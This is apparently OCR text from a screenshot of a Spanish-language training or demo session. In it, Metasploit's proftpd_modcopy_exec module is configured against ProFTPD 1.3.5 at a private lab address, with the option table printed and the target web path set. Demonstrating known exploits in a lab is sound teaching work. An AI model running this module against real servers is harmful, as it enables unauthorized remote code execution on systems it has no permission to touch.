 TÍTULO
kali:0.0: VNC Viewer
Inicio
kali@kal
Está compartiendo toda su pantalla.
Dejar de compartir
File Actions Edit View Help
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.0.50
RHOSTS ⇒ 192.168.0.50
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.50 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
t
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html/
XXII
ESP
18:15
6/12/2021
Alonso Caballero